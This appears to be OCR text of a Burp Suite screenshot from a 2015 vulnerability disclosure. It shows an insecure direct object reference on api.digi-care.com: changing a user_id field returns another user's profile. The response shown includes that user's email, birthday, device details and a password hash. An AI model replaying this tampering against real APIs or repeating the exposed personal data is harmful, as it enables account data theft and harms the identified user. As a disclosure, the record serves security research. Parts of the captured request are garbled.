 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://api.digi-care.com ?
Request
Raw Params Headers Hex
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Content-Type: multipart/form-data;boundary=921bf0f2-ce8e-4999-8eb4-138c41059c69
Host: api.digi-care.com
Accept-Encoding: gzip
Content-Length: 660
--921bf0f1-ce8e-4999-8eb4-138c41059c68
Content-Disposition: form-data; name="height"
--921bf0f1-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="unit"
0#
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="gender"
Male
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="birthday"
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="weight"
--921bf0f2-ce8e-4999-8eb4-138c41059c69
Content-Disposition: form-data; name="user_id"
20633
--921bf0f2-ce8e-4999-8eb4-138c41059c69
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2015 10:48:36 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.11
Content-Length: 517
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/json;charset=utf-8
{"errorCode":0,"errorMessage":"","result":{"user_id":"20633
","user_mail":"esna18@sina.com","nick_name":"\u5c0f\u61d2\u
866b\n","user_icon":"http:\/\/digicarewebservice-image.stor
.sinaapp.com\/usericondefault.png","password":"fa9e9e694d11
777cb628efb301292060","gender":"Female","birthday":"1990-07
-14","weight":"60.0#kg","height":"172#cm","facebook_id":"",
"twitter_id":"","google_id":"","weibo_id":"","qq_id":"","fr
om_nation":"zh_CN","device_type":"iPhone7,2_8.3","register_
date":"August 4, 2015, 9:13 am ","unit":"0"}}
? < + > Type a search term 0 matches
www.wooyun.org
Done
759 bytes | 1,313 millis